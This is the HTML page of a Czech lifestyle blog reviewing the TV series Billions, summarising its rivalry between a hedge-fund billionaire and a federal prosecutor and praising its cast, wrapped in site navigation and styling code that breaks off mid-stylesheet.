<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Styl života" class="entry-crumb" href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Na co koukat" class="entry-crumb" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Na co koukat: Billions</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7762" class="post-7762 post type-post status-publish format-standard has-post-thumbnail category-na-co-koukat category-styl-zivota tag-billions tag-damian-lewis tag-finance tag-na-co-koukat tag-paul-giamatti tag-serial tag-showtime" itemscope itemtype="https://schema.org/Product">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Na co koukat: Billions</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-04T00:05:01+02:00" >Pondělí, 4. září 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/7762/na-co-koukat-billions/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/09/billions.jpg" srcset="https://twogentlemen.cz/wp-content/uploads/2017/09/billions.jpg 1280w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-300x169.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-1024x576.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-1080x608.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-24x14.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-36x20.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions-48x27.jpg 48w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="billions"/></div>
            <!-- content --><p>Vychytralý miliardář versus Státní návladní. Síla peněz versus zákon. Chcete strhující drama z prostředí akciových trhů, které v sobě míchá neotřelé prvky krimi? Pak je seriál Billions pro vás to pravé!<span id="more-7762"></span></p>
<h2>Příběh</h2>
<p>Bobby &#8222;Axe&#8220; Axelrod je ředitelem kapitálové společnosti Axe Capital. Po 11. září se dostala mezi nejrespektovanější finanční firmy v New Yorku. Její růst je exponenciální a nikdo si její úspěch nedokáže racionálně vysvětlit. A to ani Chuck Rhoades, státní návladní, který si dal za úkol podívat se úspěchu firmy na zoubek.</p>
<p>Otázkou tedy je, vydělal si Axe ty miliony legálně? Mají zaměstnanci firmy čisté ruce, nebo využívají obchodování zasvěcených osob a manipulaci s trhem k tomu, aby se z nich stali boháči?</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7766" src="http://twogentlemen.cz/wp-content/uploads/2017/09/billions2.jpg" alt="" width="1200" height="630" srcset="https://twogentlemen.cz/wp-content/uploads/2017/09/billions2.jpg 1200w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-300x158.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-1024x538.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-1080x567.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-24x13.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-36x19.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions2-48x25.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Seriál tedy sleduje příběh dvou vlivných mužů &#8211; Bobbyho Axelroda a Chucka Rhoadese. Oba si jdou krk po krku. Vše navíc komplikuje fakt, že manželka Chucka je velmi dobrá kamarádka Bobbyho a především pracuje jako psychologická poradkyně a couchka v Axe Capital. A co víc, s Bobbym se zná ještě déle, než se svým mužem. O důvod víc, proč chce Chuck vidět Bobbyho klesnout až ke dnu.</p>
<p>Kouzlo seriálu tkví v tom, že budete chvílemi fandit tomu, a chvílemi zas tamtomu. A příběh funguje podobně. Jednou vytáhne eso z rukávu Bobby, jednou zas všem vytře zrak Chuck. Z počátku se možná může zdát, že se jedná o klasickou hru na dobro a zlo. Časem však zjistíte, že je to spíš hra na zlo a zlo, a budete přemýšlet o tom, kdo z dvou protagonistů je větší grázl.</p>
<p>Kdo z nich vyhraje?</p>
<p><img decoding="async" class="alignnone size-full wp-image-7765" src="http://twogentlemen.cz/wp-content/uploads/2017/09/billions3.jpg" alt="" width="1280" height="854" srcset="https://twogentlemen.cz/wp-content/uploads/2017/09/billions3.jpg 1280w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-1080x721.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/09/billions3-48x32.jpg 48w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<h2>Zpracování</h2>
<p>Finanční kriminalita je možná sama o sobě nudná, v podání seriálu se z ní však stane adrenalinová záležitost, od které se neodtrhnete. Vyzdvihnout musím hlavně perfektní scénář, o břitké konverzace ani zdaleka není nouze. Obsazení je opravdu úžasné, v roli Bobbyho se můžete těšit na držitele Emmy Damiana Lewise, v roli Chucka na dalšího držitele Emmy Paula Giamatti. Ve vedlejších rolích pak exceluje Maggie Siff (můžete znát např. z <a href="http://twogentlemen.cz/823/na-co-koukat-mad-men/">Mad Men</a>) či David Costabile (<a href="http://twogentlemen.cz/7590/na-co-koukat-suits/">Suits</a>) a neméně skvělá Malin Åkerman.</p>
<div class="youtube-embed" data-video_id="_raEUMLL-ZI"><iframe width="696" height="392" src="https://www.youtube.com/embed/_raEUMLL-ZI?feature=oembed&#038;enablejsapi=1" frameborder="0" allowfullscreen></iframe></div>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review --><table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">PŘEHLED RECENZE</span></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">Naše hodnocení:</div><div class="td-review-percent">9.5</div></div><div class="td-rating-bar-wrap"><div style="width:95%"></div></div></td></tr><tr class="td-review-footer rate_point"><td class="td-review-summary"><span class="block-title">SHRNUTÍ</span><div class="td-review-summary-content">Pokud máte jednoduchých seriálů dost, a jste připraveni na ohromující drama, zkuste Billions. Vynikající novodobé drama s excelentním hereckým obsazením.</div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">9.5</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></div><span>CELKOVÉ SKÓRE</span></div></td></tr></table>
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/billions/">billions</a></li><li><a href="https://twogentlemen.cz/tag/damian-lewis/">damian lewis</a></li><li><a href="https://twogentlemen.cz/tag/finance/">finance</a></li><li><a href="https://twogentlemen.cz/tag/na-co-koukat/">na co koukat</a></li><li><a href="https://twogentlemen.cz/tag/paul-giamatti/">paul giamatti</a></li><li><a href="https://twogentlemen.cz/tag/serial/">seriál</a></li><li><a href="https://twogentlemen.cz/tag/showtime/">showtime</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/7762/na-co-koukat-billions/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon 